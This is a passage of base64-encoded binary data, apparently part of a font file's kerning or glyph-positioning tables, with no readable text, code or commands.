/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAAIA6P9oARf/7gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAIA8f/WAWb/iAAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gABN4gABAAAAAYAFgBAAJYDyARGBLAACgA2/8QAzf/EANH/xAEu/8QBNv/EApT/xAKW/8QCmP/EA0f/xAQK/8QAFQA4ABQAOQAmADsAFgEUABQCHwAWAqYAJgKoABYCqgAWAxEAFgMgABYDIwAWA1kAJgNbACYDXQAmA18AFgN0ABQDfAAWA/4AFgQAABYEAgAWBCcAFgDMAA7+7gAQ/u4AI/9AACz/MAA2ABQAQ//eAEX/6wBG/+sAR//rAEn/6wBR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/QACv/0AAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9AARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/u4Ba/7uAW/+7gFw/u4CBf9AAgb/QAIH/0ACCP9AAgn/QAIK/0ACC/9AAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9AAj3/3gI+/0ACP//eAkD/QAJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/zACf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/QAMU/0ADJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj/MAM8/0ADRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9AA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/QAOD/94DhP9AA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9AA63/3gOu/0ADr//eA7D/QAOx/94Dsv9AA7P/3gO0/0ADtf/eA7b/QAO3/94DuP9AA7n/3gO6/0ADu//eA7z/QAO9/94Dvv9AA7//3gPA/0ADwf/eA8L/QAPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/fADj/5AA5/+wAO//dAM3/3wDR/98BFP/kAS7/3wE2/98CH//dApT/3wKW/98CmP/fAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/3wNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/98EJ//dABoANv/OADj/7QA7/9AAzf/OANH/zgEU/+0BLv/OATb/zgIf/9AClP/OApb/zgKY/84CqP/QAqr/0AMR/9ADIP/QAyP/0ANH/84DX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv/OBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gABMqYABAAAAC0AZAGCAngC1gLwAzIDqASeBZQGbgcICaILaAx2DjwObg6gDx4QZBHuE4QUlhYEGCYY3BpCGvgbshw4HJYdVB3KHngeoh/0IjIiVCNqI8gkRiRwJKIktCTeJkwARwAEABAACQAQAEX/6ABG/+gAR//oAEn/6ABT/+gAkf/oAJX/6AC2/+gAw//oAMT/6ADy/+gA/v/oARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUAEAFmABABaAAQAWkAEAFqABACJ//oAij/6AIp/+gCKv/oAiv/6AJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAyT/6ANK/+gDTv/oA1H/6ANhABADYgAQA2YAEANw/+gDdv/oA3v/6AOJ/+gDi//oA4z/6AOY/+gDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD5//oA+n/6APr/+gD7//oAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/iARP/4gIx/+ICMv/iAjP/4gI0/+ICNf/iAn//4gKB/+ICg//iAyr/4gMw/+IDTP/iA5b/4gOa/+ID2f/iA9v/4gPd/+ID3//iA+H/4gPj/+ID5f/iA+3/4gAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv9GABD/RgAj/80Arf/NAK//zQEI/80BZ/9GAWv/RgFv/0YBcP9GAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP/8EAUP/BAFH/1gBS/8EAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/BAMP/3ADE/9wAxv/dAOf/wQDr/8EA7P/BAO7/wQDv/8EA8P/BAPL/3ADz/8EA9f/BAPb/wQD5/8EA+//BAP7/3AEA/8EBE//WARX/4QEZ/9wBHf/cATH/wQE1/9wBQP/BAUX/wQFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/wQIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/BAnr/wQJ8/8ECff/BAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/BAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL/8EDTP/WA03/wQNO/9wDT//hA1H/3ANS/8EDV//BA1j/4QNg/+EDaP/BA3D/3ANx/8EDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/wQOU/8EDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/BA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH/8EECf/BBBP/wQQg/8EEIv/BBCT/wQBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wAQwAOAAwAEAAMAEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAWcADAFrAAwBbwAMAXAADAIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gBRAAT/ygAJ/8oANv/SADj/1AA6//QAO//TAFj/5gBa/+8AW//mALj/5gDN/9IA0f/SANX/9ADZ/+0A3P/hAOn/7wEU/9QBFf/mAS7/0gE2/9IBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCOv/mAjv/5gKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDLP/mAzv/7QNH/9IDSP/0A0//5gNQ/+8DWP/mA1//0wNg/+YDYf/KA2L/ygNm/8oDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQK/9IEDP/0BA3/7wQO/+EEEP/hBBT/9AQV/+8EJ//TAGIABP/AAAn/wAA2/50AOP/HADr/8AA7/6sAT//SAFD/0gBS/9IAvP/SAM3/nQDP//UA0f+dANX/8ADY//UA2f/qANz/5QDn/9IA6//SAOz/0gDu/9IA7//SAPD/0gDz/9IA9f/SAPb/0gD7/9IBAP/SART/xwEu/50BMf/SATb/nQFA/9IBRf/SAU3/9QFl/8ABZv/AAWj/wAFp/8ABav/AAh//qwIw/9ICeP/SAnr/0gJ8/9ICff/SApT/nQKW/50CmP+dAqj/qwKq/6sDEf+rAyD/qwMh//ADI/+rAyb/0gM7/+oDR/+dA0j/8ANL/9IDTf/SA1L/0gNX/9IDX/+rA2H/wANi/8ADZv/AA2j/0gNx/9IDdP/HA3z/qwN///ADjf/wA5L/0gOU/9IDnf/qA5//6gOh/+oDo//lA6b/0gOn//ADqv/1A/7/qwQA/6sEAv+rBAf/0gQJ/9IECv+dBAz/8AQO/+UEEP/lBBP/0gQU//AEIP/SBCL/0gQk/9IEJf/1BCf/qwBlAAT/sQAJ/7EANv+eADj/xQA6//IAO/+oAE//zwBQ/88AUv/PAFr/7wC8/88Azf+eANH/ngDV//IA2f/sANz/4QDn/88A6f/vAOv/zwDs/88A7v/PAO//zwDw/88A8//PAPX/zwD2/88A+//PAQD/zwEU/8UBLv+eATH/zwE2/54BQP/PAUX/zwFl/7EBZv+xAWj/sQFp/7EBav+xAh//qAIw/88CeP/PAnr/zwJ8/88Cff/PApT/ngKW/54CmP+eAqj/qAKq/6gDEf+oAyD/qAMh//IDI/+oAyb/zwM7/+wDR/+eA0j/8gNL/88DTf/PA1D/7wNS/88DV//PA1//qANh/7EDYv+xA2b/sQNo/88Dcf/PA3T/xQN8/6gDf//yA4D/7wON//IDjv/vA5L/zwOU/88Dnf/sA5//7AOh/+wDo//hA6b/zwOn//IDqP/vA/7/qAQA/6gEAv+oBAf/zwQJ/88ECv+eBAz/8gQN/+8EDv/hBBD/4QQT/88EFP/yBBX/7wQg/88EIv/PBCT/zwQn/6gARAA2/74AT//hAFD/4QBS/+EAWP/vAFv/7wC4/+8AvP/hAM3/vgDR/74A5//hAOv/4QDs/+EA7v/hAO//4QDw/+EA8//hAPX/4QD2/+EA+//hAQD/4QEV/+8BLv++ATH/4QE2/74BQP/hAUX/4QIw/+ECOv/vAjv/7wJ4/+ECev/hAnz/4QJ9/+EClP++Apb/vgKY/74Cqf/vAyb/4QMs/+8DR/++A0v/4QNN/+EDT//vA1L/4QNX/+EDWP/vA2D/7wNo/+EDcf/hA3X/7wN9/+8Dkv/hA5T/4QOe/+8DoP/vA6L/7wOm/+ED///vBAH/7wQD/+8EB//hBAn/4QQK/74EE//hBCD/4QQi/+EEJP/hAFsANv/mADj/5wA6//IAO//nAE//1gBQ/9YAUv/WAFr/8QC8/9YAzf/mANH/5gDV//IA2f/uANz/6ADn/9YA6f/xAOv/1gDs/9YA7v/WAO//1gDw/9YA8//WAPX/1gD2/9YA+//WAQD/1gEU/+cBLv/mATH/1gE2/+YBQP/WAUX/1gIf/+cCMP/WAnj/1gJ6/9YCfP/WAn3/1gKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wMm/9YDO//uA0f/5gNI//IDS//WA03/1gNQ//EDUv/WA1f/1gNf/+cDaP/WA3H/1gN0/+cDfP/nA3//8gOA//EDjf/yA47/8QOS/9YDlP/WA53/7gOf/+4Dof/uA6P/6AOm/9YDp//yA6j